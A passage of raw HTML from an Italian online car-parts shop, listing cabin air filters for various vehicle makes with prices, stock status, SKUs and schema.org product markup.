          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4186-home_default/filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento.jpg"
          alt       = "FILTRO ABITACOLO AI CARBONI ATTIVI JAGUAR LAND ROVER VOLVO SIVENTO"
          title     = "FILTRO ABITACOLO AI CARBONI ATTIVI JAGUAR LAND ROVER VOLVO SIVENTO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19317-filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento-8057289244894.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19317-filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento-8057289244894.html" title="FILTRO ABITACOLO AI CARBONI ATTIVI JAGUAR LAND ROVER VOLVO SIVENTO">FILTRO ABITACOLO AI CARBONI ATTIVI JAGUAR LAND ROVER VOLVO SIVENTO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19317" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19317">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,80 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19317-filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento-8057289244894.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.8"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19317-filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento-8057289244894.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4186-home_default/filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento.jpg" />  <meta itemprop="sku" content="G742" />        <meta itemprop="gtin13" content="8057289244894" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="3968" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/3968-filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4184-home_default/filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.jpg"
          alt       = "FILTRO ABITACOLO ANTIPOLLINE FIAT TIPO 2015 XENERGY"
          title     = "FILTRO ABITACOLO ANTIPOLLINE FIAT TIPO 2015 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/3968-filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/3968-filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.html" title="FILTRO ABITACOLO ANTIPOLLINE FIAT TIPO 2015 XENERGY">FILTRO ABITACOLO ANTIPOLLINE FIAT TIPO 2015 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="3968" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_3968">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/3968-filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.html"
                  data-id-product="3968"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/3968-filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4184-home_default/filtro-abitacolo-antipolline-fiat-tipo-2015-xenergy.jpg" />  <meta itemprop="sku" content="X10784" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18837" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="93" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18837-filtro-abitacolo-cadillac-fiat-opel-saab-tecneco-8020325014256.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4181-home_default/filtro-abitacolo-cadillac-fiat-opel-saab-tecneco.jpg"
          alt       = "FILTRO ABITACOLO CADILLAC FIAT OPEL SAAB TECNECO"
          title     = "FILTRO ABITACOLO CADILLAC FIAT OPEL SAAB TECNECO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18837-filtro-abitacolo-cadillac-fiat-opel-saab-tecneco-8020325014256.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18837-filtro-abitacolo-cadillac-fiat-opel-saab-tecneco-8020325014256.html" title="FILTRO ABITACOLO CADILLAC FIAT OPEL SAAB TECNECO">FILTRO ABITACOLO CADILLAC FIAT OPEL SAAB TECNECO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18837" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18837">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,29 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/18837-filtro-abitacolo-cadillac-fiat-opel-saab-tecneco-8020325014256.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.29"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18837-filtro-abitacolo-cadillac-fiat-opel-saab-tecneco-8020325014256.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4181-home_default/filtro-abitacolo-cadillac-fiat-opel-saab-tecneco.jpg" />  <meta itemprop="sku" content="CK9495" />        <meta itemprop="gtin13" content="8020325014256" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4962" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4962-filtro-abitacolo-carb-att-magneti-marelli-8001063861012.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4180-home_default/filtro-abitacolo-carb-att-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO CARB. ATT. MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO CARB. ATT. MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4962-filtro-abitacolo-carb-att-magneti-marelli-8001063861012.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4962-filtro-abitacolo-carb-att-magneti-marelli-8001063861012.html" title="FILTRO ABITACOLO CARB. ATT. MAGNETI MARELLI">FILTRO ABITACOLO CARB. ATT. MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4962" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4962">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,17 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4962-filtro-abitacolo-carb-att-magneti-marelli-8001063861012.html"
                  data-id-product="4962"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.17"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4962-filtro-abitacolo-carb-att-magneti-marelli-8001063861012.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4180-home_default/filtro-abitacolo-carb-att-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF558C" />        <meta itemprop="gtin13" content="8001063861012" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18487" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18487-filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart-8052553235462.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4179-home_default/filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart.jpg"
          alt       = "FILTRO ABITACOLO CARBONI ATTIVI CITROEN BERLINGO C4 C5 DS5 OPEL COMBO GRANDLAND ZAFIRA PEUGEOT 3008 5008 TOYOTA PROACE JAPANPART"
          title     = "FILTRO ABITACOLO CARBONI ATTIVI CITROEN BERLINGO C4 C5 DS5 OPEL COMBO GRANDLAND ZAFIRA PEUGEOT 3008 5008 TOYOTA PROACE JAPANPART"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18487-filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart-8052553235462.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18487-filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart-8052553235462.html" title="FILTRO ABITACOLO CARBONI ATTIVI CITROEN BERLINGO C4 C5 DS5 OPEL COMBO GRANDLAND ZAFIRA PEUGEOT 3008 5008 TOYOTA PROACE JAPANPART">FILTRO ABITACOLO CARBONI ATTIVI CITROEN BERLINGO C4 C5 DS5 OPEL COMBO GRANDLAND ZAFIRA PEUGEOT 3008 5008 TOYOTA PROACE JAPANPART</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18487" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18487">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,15 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/18487-filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart-8052553235462.html"
                  data-id-product="18487"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.15"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18487-filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart-8052553235462.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4179-home_default/filtro-abitacolo-carboni-attivi-citroen-berlingo-c4-c5-ds5-opel-combo-grandland-zafira-peugeot-3008-5008-toyota-proace-japanpart.jpg" />  <meta itemprop="sku" content="FAACI00" />        <meta itemprop="gtin13" content="8052553235462" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18321" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="93" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18321-filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4178-home_default/filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.jpg"
          alt       = "FILTRO ABITACOLO CARBONI ATTIVI MASERATI LEVANTE TECNECO "
          title     = "FILTRO ABITACOLO CARBONI ATTIVI MASERATI LEVANTE TECNECO "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18321-filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18321-filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.html" title="FILTRO ABITACOLO CARBONI ATTIVI MASERATI LEVANTE TECNECO ">FILTRO ABITACOLO CARBONI ATTIVI MASERATI LEVANTE TECNECO </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18321" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18321">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">19,63 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/18321-filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.html"
                  data-id-product="18321"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="19.63"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18321-filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4178-home_default/filtro-abitacolo-carboni-attivi-maserati-levante-tecneco-.jpg" />  <meta itemprop="sku" content="CK1265C" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19987" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19987-filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4176-home_default/filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.jpg"
          alt       = "FILTRO ABITACOLO CARBONI ATTIVI SCENIC X MOD YDEA"
          title     = "FILTRO ABITACOLO CARBONI ATTIVI SCENIC X MOD YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19987-filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19987-filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.html" title="FILTRO ABITACOLO CARBONI ATTIVI SCENIC X MOD YDEA">FILTRO ABITACOLO CARBONI ATTIVI SCENIC X MOD YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19987" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19987">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/19987-filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.html"
                  data-id-product="19987"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19987-filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4176-home_default/filtro-abitacolo-carboni-attivi-scenic-x-mod-ydea.jpg" />  <meta itemprop="sku" content="CFT074K" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19241" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="79" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19241-filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print-5050063602777.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4341-home_default/filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print.jpg"
          alt       = "FILTRO ABITACOLO CHRYSLER SEBRING DODGE FIAT FREEMONT JEEP COMPASS PATRIOT LANCIA FLAVIA CABRIOLET BLUE PRINT"
          title     = "FILTRO ABITACOLO CHRYSLER SEBRING DODGE FIAT FREEMONT JEEP COMPASS PATRIOT LANCIA FLAVIA CABRIOLET BLUE PRINT"
          class     = "img-fluid js-lazy"
